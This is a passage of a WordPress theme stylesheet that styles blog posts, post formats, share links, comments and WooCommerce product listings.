	    height: 26px;
	    line-height: 26px;
	    border-radius: 26px;
	    font-size: 14px;
	    text-align: center;
	    color: #ccc !important;
	    background-color: transparent !important;
	    box-shadow: none !important;
	    margin: 0;
	    -webkit-transition: color 300ms ease-out, opacity 300ms ease-out, -webkit-transform 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	    transition: color 300ms ease-out, opacity 300ms ease-out, transform 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	    overflow: hidden;
	    opacity: 1;
	}

	.project-social-link-share .social-links a:hover {
	    background-color: transparent !important;
	}

	.ninzio-filter .container {
	    width: auto;
	    margin: 0 auto;
	}

/*POSTS
/*=============*/

	.posts-fade-out {
		visibility: hidden;
		opacity: 0;
	}

	.loop .post,
	.nz-recent-posts .post {
		padding-bottom: 30px;
		position: relative;
	}

	.list .loop .post {
		padding-bottom: 50px;
	}

	.blog-post,
	.nz-recent-posts {
		position: relative;

	}

	.nz-recent-posts {
		margin-left: 0px !important; 
    	margin-right: 0px !important; 
	}

	.loop .blog-post .post-body,
	.nz-recent-posts .post-body {
		padding:40px 0px;
		text-align: left;
		width: 100%;
		display: table;
		vertical-align: middle;
		position: relative;
		background-color: #ffffff;
	}

	.standard .blog-post .post-body,
	.list .blog-post .post-body {
		text-align: left;
	}

	.list .post .post-date-full {
		text-align: left !important;
	}

	.small .loop .blog-post .post-body {
		padding:40px 10px;
	}

	.blog-post .post .post-date-full,
	.nz-recent-posts .post .post-date-full {
		text-align: center;
		font-size: 16px;
		line-height: 26px;
		font-style: italic;
	    font-family: Georgia,"Times New Roman",Times,serif;
	    margin-bottom: 10px;
	}

	.related-posts .post .post-date-full {
	    margin-bottom: 0px;
	    margin-top: 10px;
	    color: #c0c0c0;
	    text-align: center !important;
	}

	.blog-post .post .post-title,
	.nz-recent-posts .post .post-title {
		margin: 0px 0 10px 0;
    	font-size: 18px;
    	line-height: 36px;
    	font-weight: 600;
	}

	.post-date-full-list {
		display: none !important;
		-webkit-transition: all 0.3s;
	    transition: all 0.3s;
	    color: #ccc !important;
	    font-family: Georgia,"Times New Roman",Times,serif;
	    font-style: italic;
	}

	.blog-post .post .postmeta,
	.nz-recent-posts .postmeta {
    	margin-bottom: 35px;
	}

	.blog-post .post .postmeta > *,
	.nz-recent-posts .postmeta > * {
    	font-size: 16px;
    	line-height: 26px;
    	display: inline-block;
   		vertical-align: middle;
	}

	.blog-post .postmeta .post-category {
		position: relative;
		top: 0px;
		right: 0px;
		left: 0px;
	}

	.blog-post .post .postmeta,
	.blog-post .post .postmeta a {
		color: #c0c0c0;
		-webkit-transition: all 0.3s;
	    transition: all 0.3s;
	}

	.single .blog-post .post .postmeta > * {
    	-webkit-transition: all 0.3s;
	    transition: all 0.3s;
	}

	.blog-post .post .postmeta > *:not(:first-child),
	.nz-recent-posts .postmeta > *:not(:first-child) {
    	position: relative;
	}

	.blog-post .post .postmeta > *:not(:first-child) {
		padding-left: 30px;
	}

	.blog-post .post .postmeta > *:not(:first-child):before {
		display: block;
		content: "/";
		color: #c0c0c0;
		position: absolute;
		top:0px;
		left: 10px;
		background-color: transparent !important;
	}

	.single .blog-post .post .post-title {
    	font-size: 30px;
    	line-height: 40px;
    	position: relative;
    	margin-bottom:0px; 
    	padding-bottom:20px; 
	}

	.single .blog-post .post .post-title:after {
		width: 70px;
		height:2px;
		left: 0;
		bottom: 0;
		position: absolute;
		content: "";
		display: block;
	}

	.blog-post .post .post-title a,
	.nz-recent-posts .post .post-title a {
		color: inherit !important;
		-webkit-transition: all 0.3s;
    	transition: all 0.3s;
    	display: block;
	}

	.single-project-layout-whole .post-gallery {
		margin-bottom:40px; 
	}

	.post-gallery {
		position: relative;
	}

	.post-gallery ul {margin: 0;list-style: none;}

	.post-gallery  ul li {padding: 0;}

	.post-gallery .flex-control-nav li {
	    margin: 0px 10px 0px 0px;
	    display: inline-block;
	    padding: 0;
	}

	.post-gallery .flex-control-nav li:last-child {
		margin: 0px
	}

	.post-gallery .flex-control-nav {
	    width: 100%;
	    text-align: center;
	    list-style: none;
	    z-index: 50;
	    margin: 0;
	    opacity: 1;
	    padding: 10px 0;
	    position: absolute;
	    bottom: 10px;
	    left: 0;
	}

	.post-gallery .flex-control-paging li a {
	    display: inline-block;
	    width: 8px;
	    height: 8px;
	    background-color: rgba(0,0,0,0.4);
	    border-radius: 8px;
	    cursor: pointer;
	    margin: 0;
	    -webkit-transition: all 0.3s;
	    transition: all 0.3s;
	    text-indent: 100%;
	    overflow: hidden;
	    cursor: pointer;
	}

	.sticky-ind {
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 30px;
		padding: 0 !important;
		background-image: url(images/pin.png);
		background-position:50% 50%;
		background-repeat:no-repeat;
		position: absolute;
		top: 15px;
		left:15px;
		z-index: 15;
		background-color: #fff;
	}

	.post-body-in .sticky-ind {
	    top: 42px;
	    right: 0;
	    left: auto;
	    background-color: #eeeeee;
	}

	.list .loop .sticky-ind,
	.standard .sticky-ind {
		right:15px;
		left: auto;
	}

	.post-audio {margin-bottom: 0px;}
	.post-video {margin-bottom: 0px;}

	.post.format-chat ul {
		list-style: none;
		margin: 0 0 10px 0;
		padding: 0;
	}

	.post.format-chat ul li {
		padding: 5px 0;
	}

	.post.format-chat ul li:after {
		content: "";
		display: table;
		clear: both;
	}

	.post.format-chat ul li span.name {
		display:block;
		margin-right: 10px;
		margin-bottom: 10px;
		font-weight: 600;
		color: #999;
	}

	.post.format-chat ul li span.name:after {
		content: ": ";
		display: inline;
	}

	.post.format-chat ul li p {
		margin:0;
		display:inline-block;
		background-color: #ffffff;
		padding: 10px 20px;
		border-radius:0 5px 5px 5px;
		position: relative;
	}

	.post.format-chat ul li p:before {
		content: "";
		display: block;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 10px 0 0 10px;
		border-color: transparent transparent transparent #ffffff;
		position: absolute;
		left: 0;
		top: -7px;
	}

	.post.format-chat ul li:nth-child(2n+2) p {
		background-color: #f0f0f0;
	}

	.post.format-chat ul li:nth-child(2n+2) p:before {
		border-color: transparent transparent transparent #f0f0f0;
	}

	.status-author,
	.quote-author,
	.link-link {
		padding: 15px 0 0 0;
		font-size: 16px;
		line-height: 26px;
		letter-spacing: 3px;
		text-transform: uppercase;
	}

	.format-aside .single-post-content,
	.format-status .single-post-content,
	.format-quote .single-post-content {
		background-color: #f7f7f7;
	    padding: 30px;
	    font-family: georgia;
	    font-size: 18px;
	    line-height: 34px;
	    font-style: italic;
	}

	.format-aside .single-post-content p:last-child,
	.format-status .single-post-content p:last-child,
	.format-quote .single-post-content p:last-child {
		margin: 0;
	}

	.post .post-excerpt {
		margin-bottom: 15px;
		font-size: 14px;
		line-height: 28px;
	}

	.post .post-date-custom {
	    display: block;
	    position: absolute;
	    right: 0px;
	    top: 0px;
	    padding: 5px 13px;
	    z-index: 15;
	}

	.post .post-date-custom > span:first-child {
	    font-size: 20px;
	    line-height: 35px;
	    font-weight: 700;
	    height: 30px;
	    display: block;
	    text-align: center;
	    color: #fff;
	}

	.post .post-date-custom > span:last-child {
	    font-size: 10px;
	    line-height: 15px;
	    font-weight: 700;
	    height: 20px;
	    text-transform: uppercase;
	    display: block;
	    text-align: center;
	    color: #fff;
	}

	.post .post-more {
		text-transform: uppercase;
		font-size: 13px;
		font-weight: 600;
		letter-spacing: 4px;
		display: inline-block;
		position: relative;
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
		color: #999999 !important;
	}

	.post .post-more:after {
		display: block;
		padding: 0;
		width: 100%;
		height: 1px;
		content: "";
		background-color: #eeeeee;
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
		position: absolute;
		bottom: -3px;
	}

	.post .post-category {
		position: absolute;
		top: 10px;
		right: 20px;
		z-index: 15;
	}

	.single .post .post-category {
		right: 20px;
	}

	.list .post .post-category {
		right: auto;
		left: 20px;
	}

	.post .post-category ul {
		list-style: none;
		margin: 0px;
		padding: 0px;
	}

	.post .post-category ul li {
		display: inline-block;
	}

	.post .post-category ul li a {
		display:block;
		padding: 3px 10px 2px 10px;
		text-transform: uppercase;
		font-size: 10px;
		line-height: 20px;
		color: #ffffff !important;
	}

	.loop .load-more {
		background-color: #fff;
		border:1px solid #e0e0e0;
		padding: 10px 25px;
		width: 100%;
		text-align: center;
		color: #999;
		text-transform: uppercase;
		font-weight: 700;
		display: block;
	}

	.nz-reletated-posts-sep,
	.post-comments-area .comments-title,
	.post-comments-area #respond #reply-title {
		padding-bottom: 20px;
		margin-bottom: 30px;
		margin-top:50px;
		position: relative;
		color: #333;
		font-size: 26px !important;
	}

	.nz-reletated-posts-sep:after,
	.post-comments-area .comments-title:after,
	.post-comments-area #respond #reply-title:after {
		content: "";
	    width: 50px;
	    height: 3px;
	    display: block;
	    margin-top: 7px;
	}

	.post-comments-area .comments-title,
	.post-comments-area #respond #reply-title {
		margin-left: 0px;
		margin-right: 0px;
	}

	.post-comments-area .comments-title {
		font-size: 20px;
		line-height:40px;
		margin-left: 0px;
		margin-right: 0px;
	}

	.loop .post .nz-thumbnail img {
		width: 100%;
	}

	.single .post-body {
		padding: 0;
		position: relative;
	}

	.single .blog-post > .post > .nz-thumbnail + .post-body,
	.single .blog-post > .post > .post-audio + .post-body,
	.single .blog-post > .post > .post-video + .post-body,
	.single .blog-post > .post > .post-gallery + .post-body {
		padding:50px 0 0 0;
	}

	.single .projects .post-body {
		padding: 0px;
		background-color: transparent;
		margin-bottom: 70px;
	}

	.single .project-details {
		margin: 20px 0;
	}

	.single .project-details a {
		position: relative;
	}

	.single .project-details a:after {
		content: "";
	    display: block;
	    position: absolute;
	    bottom: -2px;
	    left: 50%;
	    -webkit-transform: translateX(-50%);
	    -moz-transform: translateX(-50%);
	    transform: translateX(-50%);
	    width: 0;
	    height: 2px;
	    opacity: 0;
	    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	}

	.single .project-details a:hover:after {
		width: 100%;
		opacity: 1;
	}

	.single .project-details ul {
		list-style: none;
		margin: 0;
		padding: 0;
	}

	.single .project-details ul li {
		padding: 8px 0px 8px 0px;
		border-bottom: 1px dashed #eee;
		margin-bottom: 0px;
		display: block;
		position: relative;
	}

	.single .project-details ul li:first-child {
		border-top: 1px dashed #eee;
	}

	.single .project-details ul li strong {
		min-width: 100px;
		display: inline-block;
		color: #777777;
	}

	.single .related-posts .post-body {
		padding: 30px 0px;
		position: relative;
		min-height: auto;
	}

	.single .related-posts .post-title {
		font-size: 14px !important;
		line-height: 24px !important;
		padding: 0 !important;
		margin-bottom:15px !important;
		color: #333;
	}

	.single .related-posts .post-date {
	    font-size: 16px;
	    line-height: 26px;
	    font-style: italic;
	    font-family: Georgia,"Times New Roman",Times,serif;
	    color: #999;
	    text-align: left;
	    padding-top: 15px;
	}

	.single .post-social-share .social-links {
		overflow: inherit;
		height: 26px;
		line-height: 26px;
	}

	.single .post-social-share .social-links a {
		margin: 0;
		width: 26px;
		height: 26px;
		border-radius: 0px;
		line-height: 26px;
		box-shadow: none !important;
	}

	.single .post-social-share span {
		display: inline-block;
	    text-align: left;
	    padding: 10px 20px;
	    padding-left: 70px;
	    background-image: url(images/share_white.png);
	    background-repeat: no-repeat;
	    background-position: 15px 50%;
	    background-color: #cfcfcf;
	    color: #fff;
	    margin-top: 25px;
	    position: relative;
	    vertical-align: top;
	    text-transform:uppercase;
    	font-weight: 600;
    	cursor: pointer;
	}

	.single .post-social-share .social-links {
	    padding: 0px;
	    height: 44px;
	    margin-top: 25px;
	    display: inline-block;
	    overflow: hidden;
	}

	.single .post-social-share .social-links a {
		position: relative;
		width: 34px;
	    height: 44px;
	    line-height: 44px;
	    border-radius: 44px;
	    font-size: 18px;
	    text-align: center;
	    color: #ccc !important;
	    background-color: transparent !important;
	    margin: 0;
	    -webkit-transition: color 300ms ease-out, opacity 300ms ease-out, bottom 500ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	    transition: color 300ms ease-out, opacity 300ms ease-out, bottom 500ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	    overflow: hidden;
	    bottom: -44px;
	    opacity: 0;
	}

	.single .post-social-share .social-links a:hover {
	    background-color: transparent !important;
	}

	.single .post-social-share .social-links a:nth-child(5) {
	    -webkit-transition-delay: 130ms !important;
	    transition-delay: 130ms !important;
	}

	.single .post-social-share .social-links a:nth-child(4) {
	    -webkit-transition-delay: 110ms !important;
	    transition-delay: 110ms !important;
	}

	.single .post-social-share .social-links a:nth-child(3) {
	    -webkit-transition-delay: 90ms !important;
	    transition-delay: 90ms !important;
	}

	.single .post-social-share .social-links a:nth-child(2) {
	    -webkit-transition-delay: 70ms !important;
	    transition-delay: 70ms !important;
	}

	.single .post-social-share .social-links a:nth-child(1) {
	    -webkit-transition-delay: 0ms !important;
	    transition-delay: 0ms !important;
	}

	.single .post-social-share .social-links a.animated {
		bottom: 0;
		opacity: 1;
		-webkit-transition: color 300ms ease-out, opacity 300ms ease-out, bottom 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	    transition: color 300ms ease-out, opacity 300ms ease-out, bottom 300ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
	}

	.single .post-social-share span:before {
		display: block;
		position: absolute;
		top: 0;
		left: 50px;
		width: 1px;
		background-color:#fff;
		height: 100%;
		content: "";
	}

	.post-views,
	.post-likes {
		float:right;
		height: 36px;
		margin-top: 30px;
	}

	.post-views {
		padding-left: 20px;
	}

	.post-views,
	.post-likes,
	.post-likes a {
		color: #ccc !important;
		font-size: 13px;
		line-height: 36px;
	}

	.post-views .icon-eye4 {
		position: relative;
		bottom: -2px;
		padding-right: 3px;
		display: inline-block;
		font-size: 16px;
		color: #ccc;
		-webkit-transition: all 300ms ease;
    	transition: all 300ms ease;
	}

	.post-likes #dolike {
		font-size: 14px;
	}

	.single .post .post-social-share .share-label,
	.single .projects .post-social-share .share-label,
	.single .product .post-social-share .share-label {
		display: inline-block;
		line-height: 34px;
		padding-right: 15px;
	}

	.nz-related-products .post-social-share {
		display: none;
	}

	.post-social-share .social-links {
		height: 36px;
	}

	.post-social-share .social-links a {
		height: 36px;
		width: 36px;
		line-height: 36px;
		border-radius: 36px;
	}

	.post-social-share .social-links a {
		background-color: transparent !important;
	}

	.post-social-share .social-links a:hover {
		background-color: transparent !important;
	}

	.nz-load-more {
		text-align: center;
		height: 102px;
		padding-top: 50px;
	}
	.nz-load-more a {margin:0;outline: none;}
	.nz-load-more.clicked a {display: none;}
	.nz-load-more.clicked .nz-loader {display: block;}

	.nz-loader {
		display: none;
		font-size:10px;
		margin: 0 auto 0 auto;
		border-top: 3px solid rgba(0, 0, 0, 0.1);
		border-right: 3px solid rgba(0, 0, 0, 0.1);
		border-bottom: 3px solid rgba(0, 0, 0, 0.1);
		border-left: 3px solid rgba(0, 0, 0, 0.3);
		-webkit-animation: load8 0.3s infinite linear;
		animation: load8 0.3s infinite linear;
	}
	
	.nz-loader,
	.nz-loader:after {
		border-radius:40px;
		width:40px;
		height:40px;
	}

	.single .post-tags {
		padding-top: 50px;
	}

	.single .post-tags > * {
		margin-right: 5px;
		box-shadow: inset 0 0 0 1px #e0e0e0;
	}

	.single .post-meta {
		position: relative;
		padding-bottom: 40px;
	}

	.single-category,
	.post-author,
	.post-comments {
		display: inline-block;
    	position: relative;
	}

	.single-category a,
	.post-comments a {
        -webkit-transition: all 300ms;
		transition: all 300ms;
	}

	.ninzio-nav-single {
		background-color: #fff;
		height: 40px;
		width: 100%;
		margin-top: 20px;
		position: relative;
	}

	.ninzio-nav-single > * {
		display: block;
		float: left;
		height: 40px;
		line-height: 40px;
		text-transform: uppercase;
		position: relative;
		color: #ccc !important;
		background-color: #fff;
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
	}

	.ninzio-nav-single > *:hover {
		color: #333 !important;
	}

	.ninzio-nav-single > *[rel="prev"] {padding-left: 50px;}
	.ninzio-nav-single > *[rel="next"] {padding-right: 50px;text-align: right;}

	.ninzio-nav-single > *:after,
	.ninzio-nav-single > *:before {
		content: "\e914";
		display: block;
		position: absolute;
		width: 24px;
		height: 24px;
		font-size: 24px;
		line-height: 24px;
		top: 50%;
		left: 16px;
		margin-top: -12px;
	}

	.ninzio-nav-single > *[rel="next"]:after,
	.ninzio-nav-single > *[rel="next"]:before {
		transform: rotate(180deg);
	}

	.ninzio-nav-single > *:after {
		left: 10px;
	}

	.ninzio-nav-single > *[rel="next"]:after,
	.ninzio-nav-single > *[rel="next"]:before {
		right: 16px;
		left: auto;
	}

	.ninzio-nav-single > *[rel="next"]:after {
		right: 10px;
		left: auto;
	}

	.ninzio-nav-single > :only-child {
		width: 100% !important;
	}

	.ninzio-nav-single > *:not(:only-child) {
		width: 50% !important;
	}

	.standard .loop .blog-post .post-body {
		background-color:transparent;
		padding:40px 0px;
		margin-bottom: 20px;
	    box-shadow:none !important;
	}

	.standard .loop .blog-post .format-quote .post-body,
	.standard .loop .blog-post .format-status .post-body,
	.standard .loop .blog-post .format-link .post-body,
	.standard .loop .blog-post .format-aside .post-body {
		padding-top: 0;
	}

	.standard .loop .blog-post .format-quote .post-body .format-wrapper,
	.standard .loop .blog-post .format-status .post-body .format-wrapper,
	.standard .loop .blog-post .format-link .post-body .format-wrapper,
	.standard .loop .blog-post .format-aside .post-body .format-wrapper {
		padding:50px;
	}

	.standard .loop .blog-post .format-quote .post-body .format-wrapper > *,
	.standard .loop .blog-post .format-status .post-body .format-wrapper > *,
	.standard .loop .blog-post .format-link .post-body .format-wrapper > *,
	.standard .loop .blog-post .format-aside .post-body .format-wrapper > *,
	.standard .loop .blog-post .format-quote .post-body .format-wrapper h3,
	.standard .loop .blog-post .format-status .post-body .format-wrapper h3,
	.standard .loop .blog-post .format-link .post-body .format-wrapper h3,
	.standard .loop .blog-post .format-aside .post-body .format-wrapper h3 {
		color: #999;
	}

	.standard .loop .blog-post .format-quote .post-body .format-wrapper > .post-excerpt,
	.standard .loop .blog-post .format-status .post-body .format-wrapper > .post-excerpt,
	.standard .loop .blog-post .format-link .post-body .format-wrapper > .post-excerpt,
	.standard .loop .blog-post .format-aside .post-body .format-wrapper > .post-excerpt {
		margin-bottom: 0px;
		font-size: 24px;
		line-height: 34px;
		font-family: Georgia,"Times New Roman",Times,serif;
		font-style: italic;
	}

	.standard .loop .blog-post .post .post-title {
    	font-size: 36px;
    	line-height:56px;
    	margin-bottom: 25px;
	}

	.standard .loop .post .post-excerpt {
		margin-bottom: 25px;
		font-size: 14px;
		line-height: 28px;
	}

	.standard .loop .post .post-excerpt {
		margin-bottom: 25px;
		font-size: 14px;
		line-height: 34px;
	}

	.standard .post-date-custom,
	.standard .post-format-status {
	    left: -65px;
    	top: 0;
    	padding: 16px 0px;
    	width: 66px;
    	display: block;
	    position: absolute;
	    z-index: 15;
	    border-radius: 0px;
	    background-color: #f0f0f0;
	}

	.standard .post-format-status {
	    top: 82px;
	    width: 66px;
	    height: 46px;
	    background-repeat: no-repeat;
    	background-repeat: no-repeat;
    	background-position: center center;
	}

	.standard .post-format-status + .sticky-ind {
	    top: 168px;
	}

	.standard .post-format-status.format-standard {background-image: url(images/format-standard.png);}
	.standard .post-format-status.format-aside {background-image: url(images/format-aside.png);}
	.standard .post-format-status.format-audio {background-image: url(images/format-audio.png);}
	.standard .post-format-status.format-video {background-image: url(images/format-video.png);}
	.standard .post-format-status.format-gallery {background-image: url(images/format-gallery.png);}
	.standard .post-format-status.format-link {background-image: url(images/format-link.png);}
	.standard .post-format-status.format-quote {background-image: url(images/format-quote.png);}
	.standard .post-format-status.format-status {background-image: url(images/format-status.png);}
	.standard .post-format-status.format-chat {background-image: url(images/format-chat.png);}

	.standard .post-date-custom > span:first-child {
		font-size: 26px;
	    line-height: 35px;
	    height: 30px;
	    display: block;
	    text-align: center;
	    color: #fff;
	}

	.standard .post-date-custom > span:last-child {
		font-size: 11px;
	    line-height: 15px;
	    height: 20px;
	    text-transform: uppercase;
	    display: block;
	    text-align: center;
	    color: #fff;	    
	}

	.standard .post-date-custom > span:first-child {
	    font-size: 28px;
	    line-height: 37px;
	}

	.standard .post-date-custom > span:last-child {
	    font-size: 12px;
    	line-height: 20px;
	}

	.standard .loop .blog-post .format-quote .post-body .format-wrapper, 
	.standard .loop .blog-post .format-status .post-body .format-wrapper, 
	.standard .loop .blog-post .format-link .post-body .format-wrapper, 
	.standard .loop .blog-post .format-aside .post-body .format-wrapper {
		background-color: #f7f7f7;
	}

	.single .single-post-content a,
	.single .single-post-content a:before {
		-webkit-transition: all 0.3s;
    	transition: all 0.3s;
    	position: relative;
	}

	.single .single-post-content a:before {
		content: "";
		display: block;
		position: absolute;
		bottom: -2px;
		left: 50%;
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transform: translateX(-50%);
		width: 0;
		height: 2px;
		opacity: 0;
	    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	}

	.single .single-post-content a:hover:before {
		width: 100%;
		opacity: 1;
	}

	.post-author-info {
		padding:40px;
		background-color: #f7f7f7;
    	margin: 50px 0;
	}

	.post-author-info-title a {
		text-transform: uppercase;
		font-size: 14px;
		line-height: 24px;
		font-weight: 600;
	}

	.post-author-info  > * {
		display: table-cell;
		vertical-align: top;
	}

	.post-author-info .author-info-box {
		padding-left:20px;
	}

	.post-author-info .author-gavatar {
		padding-top:7px;
		width: 60px;
		height: 60px;
	}

	.post-author-info .author-gavatar img,
	.post-author-info .author-description p {
		margin-bottom: 0;
	}

	.post-author-info .author-social-links a {
		margin: 0;
	    width: 30px;
	    height: 30px;
	    border-radius: 0px;
	    line-height: 30px;
	    margin-top: 10px;
	    color: #c0c0c0;
		-webkit-transition: all 0.3s;
    	transition: all 0.3s;
    	display: inline-block;
	}

	.related-posts .owl-controls .owl-buttons div {
		top: -60px;
		left: auto !important;
		right: 10px !important;
		opacity:1 !important;
		width: 30px;
		height: 30px;
	}

	.related-posts .owl-controls .owl-buttons div:before {
	    width: 30px;
	    height: 30px;
	    top: 0;
	    left:0px !important;
	    right: auto !important;
	    background-image:url(images/arrow_right.png);
	}

	.related-posts .owl-controls .owl-buttons .owl-next:hover:before {
	    left:0px !important;
	}

	.related-posts .owl-controls .owl-buttons div.owl-prev:before {
	    background-image:url(images/arrow_left.png);
	}

	.related-posts .owl-controls .owl-buttons .owl-prev {
		right: 45px !important;
	}

	.post-single-navigation a {
		display: block;
		width: 30px;
		height: 100px;
		background-color: rgba(0,0,0,0.5);
		text-align: center;
		line-height: 100px;
		position: fixed;
		top: 50%;
		margin-top: -50px;
		left: 0;
		z-index: 52;
		background-image: url(images/arrow_left_white.png);
		background-repeat: no-repeat;
		background-position: 35% 50%;
		-webkit-transition: all 300ms;
    	transition: all 300ms;
	}

	.post-single-navigation a[rel="next"] {
		left: auto;
		right: 0;
		background-image: url(images/arrow_right_white.png);
		background-position: 55% 50%;
	}

/*COMMENTS
/*=============*/
	
	/*	Comment form
	/*-------------*/

		.post-comments-area {
			position: relative;
			padding-bottom: 50px;
			margin-top: 30px;
			border-top: 1px solid #eeeeee;
		}

		.nz-reletated-posts-sep {
			padding-top: 40px;
			border-top: 1px solid #eeeeee;
		}

		.post-comments-area #respond {
			margin:20px 0 20px 0;
		}

		.post-comments-area .comment-navigation {
			margin-bottom: 20px;
		}

		.post-comments-area .comment-navigation .nav-previous,
		.post-comments-area .comment-navigation .nav-next {
			display: inline-block;
		    padding: 5px 15px;
		    background-color: #ffffff;
		    margin-top: 25px;
		    color: #999999 !important;
		    -webkit-transition: all 300ms ease;
		    transition: all 300ms ease;
		}

		.post-comments-area .comment-navigation .nav-previous:hover,
		.post-comments-area .comment-navigation .nav-next:hover {
		    color: #333333 !important;
		}

		.post-comments-area .comment-navigation .nav-previous {
			margin-right: 10px; 
		}

		.post-comments-area #respond #reply-title small {
			display: block;
			font-weight: normal;
			font-size: 11px;
		}

		.post-comments-area #respond form,
		.post-comments-area #respond .form-submit ,
		.post-comments-area #respond .form-submit input[type="submit"] {
			margin-bottom: 0;
		}

		.post-comments-area .comment-form-author,
		.post-comments-area .comment-form-email,
		.post-comments-area .comment-form-url,
		.post-comments-area .respond-textarea {
			display:block;
			width:100%;
			margin-bottom: 20px;
		}

		.post-comments-area .comment-form-author input,
		.post-comments-area .comment-form-email input,
		.post-comments-area .comment-form-url input,
		.post-comments-area .respond-textarea textarea {
			width: 100%;
			margin-bottom: 0;
			box-shadow:inset 0 0 3px rgba(0,0,0,0.1);
		}

		.post-comments-area .comment .comment-form-author input,
		.post-comments-area .comment .comment-form-email input,
		.post-comments-area .comment .comment-form-url input,
		.post-comments-area .comment .respond-textarea textarea {
			background-color: #ffffff !important;
		}


		.post-comments-area .comment-form-author input,
		.post-comments-area .comment-form-email input,
		.post-comments-area .comment-form-url input {
			height: 55px;
			line-height: 55px;
		}

	/*	Comment list
	/*-------------*/

		.comment-list .comment.bypostauthor {
		    background-color: #f7f7f7;
		}

		.comment-list ul.children {
			margin: 0;
			list-style:none;
		}

		.comment-list .comment {
			padding:30px;
			margin: 0 0 20px 0;
			width: 100%;
			position: relative;
			background-color: #f7f7f7;
		}

		.comment-list .comment #respond {
			margin-bottom: 0;
		}

		.comment-list .comment .comment-body {
			display: table;
		}

		.comment-list .comment-gavatar,
		.comment-list .comment-content {
			display: table-cell;
			vertical-align: top;
		}

		.comment-list .comment .comment-gavatar {
			padding-right: 20px;
			min-width: 80px;
		}

		.comment-list .comment .comment-text p:last-child {
			margin-bottom: 0;
		}

		.comment-meta .comment-author {
			margin-bottom: 3px;
			font-size: 14px;
			line-height: 24px;
			text-transform: uppercase;
			color: #333;
			font-weight: 600;
		}

		.comment-meta .comment-author cite {
			font-style: normal;
			font-size: 14px;
		}

		.comment-meta .comment-date-time {
			display: inline-block;
			padding-top: 0px;
			padding-bottom: 10px;
		}

		.comment-meta {
			padding-right: 80px;
		}

		.comment-meta .replay {
			display:block;
			position: absolute;
			top: 20px;
			right: 20px;
		}

		.comment-meta .replay a {
			display: block;
			padding: 3px 18px 3px 18px;
			-webkit-transition: all 300ms;
			transition: all 300ms;
			position: relative;
			box-shadow: inset 0 0 0 2px #eee;
			text-transform: uppercase;
			text-align: center;
			font-size: 12px;
			border-radius: 50px;
		}

		.comment-meta .replay a:hover {
			color: #fff !important;
		}

		.comment-content .edit-link a {margin:10px 0px 0 0;color: #999 !important; }
		.comment-meta .comment-date-time a {color: #999 !important;}

		.post-comments-area a,
		.post-author-info-title a {
			-webkit-transition: all 300ms;
			transition: all 300ms;
		}

		#comments #submit {
			background-color: #cfcfcf !important;
			padding: 14px 44px;
			color: #fff !important;
		}

		#comments #submit:hover {
			color: #fff !important;
			background-color: #333333 !important;
		}

/*WOO
/*=============*/
	
	/*General
	/*=============*/

		.woocommerce-mini-cart__empty-message {
			margin:0;
			display: inline-block;
    		vertical-align: middle;
		}

		.page-content .woocommerce {padding-bottom: 50px;}
		.woocommerce-checkout #nz-content .woocommerce 
		{padding-bottom: 50px !important;}
		.shop-banner {margin-bottom: 30px;}

		.woocommerce-account .page-content .woocommerce {
			margin:0 auto 70px auto;
		} 

		.page-content .woocommerce.columns-1
		.page-content .woocommerce.columns-2,
		.page-content .woocommerce.columns-3,
		.page-content .woocommerce.columns-4 
		{padding-bottom: 0px;}

	/*Loop
	/*=============*/

		.woocommerce .demo_store {
			position: fixed;
			margin:0;
			text-align: center;
			left: 0;
			top: 0;
			width: 100%;
			padding:10px 20px;
			border-color:#a6c4d8;
			background: #e3eff7;
			color: #225f87;
			z-index: 99;
		}

		.shop-layout,
		.woocommerce .main-content {
			position: relative;
		}

		.woocommerce .main-content {
			margin-bottom: 0;
		}

		.woocommerce .page-title {
			display: none;
		}

		.woocommerce .products {
			position: relative;
			list-style: none;
			overflow: visible !important;
			margin: 0 auto 0 auto;
		}

		.woocommerce .product {
			position: relative;
			max-width: 100%;
			width: 100%;
			margin-bottom: 30px;
			padding-top: 0;
		}

		.nz-product-posts .product {
			padding-bottom: 0px;
		}

		.nz-product-posts .product > a {
			display: block;
			width: 100%;
		}

		.product .ninzio-overlay {
		    background-color: rgba(0,0,0,0.1) !important;
		}

		.loop .products .product .product-body,
		.nz-recent-products .products .product .product-body,
		.nz-related-products .products .product .product-body {
			display: table;
			width: 100%;
			background-color: #fff;
			padding: 15px 25px 25px 25px;
			text-align: left;
		}

		.products .product .product-details {
			padding: 20px 0px 0px 0px;
			background-color: #fff;
			text-align: left;
		}

		.woocommerce .product .onsale {
			position: absolute;
		    width: 70px;
		    height: 30px;
		    border-radius: 0;
		    line-height: 30px;
		    text-align: center;
		    color: #fff;
		    top: -10px;
		    right: 10px;
		    z-index: 50;
		}

		.loop .products .product .product-title *,
		.nz-related-products .products .product .product-title *,
		.nz-recent-products .products .product .product-title * {
			display: inline-block;
		}

		.loop .products .product h3,
		.nz-related-products .products .product h3,
		.nz-recent-products .products .product h3 {
			font-size:18px;
		}

		.loop .products .product h3 a,
		.nz-related-products .products .product h3 a,
		.nz-recent-products .products .product h3 a {
			color: inherit;
		}

		.nz-recent-products .products .product h3 a {
			color: inherit !important;
		}

		.loop .products .product .price,
		.nz-related-products .products .product .price,
		.nz-recent-products .products .product .price {
			font-size: 22px;
		}

		.loop .products .product h3,
		.nz-related-products .products .product h3,
		.nz-recent-products .products .product h3 {
			line-height:28px;
			font-size: 18px;
			font-weight: 600;
			margin: 0;
			position: relative;
			-webkit-transition: all 0.3s;
    		transition: all 0.3s;
		}

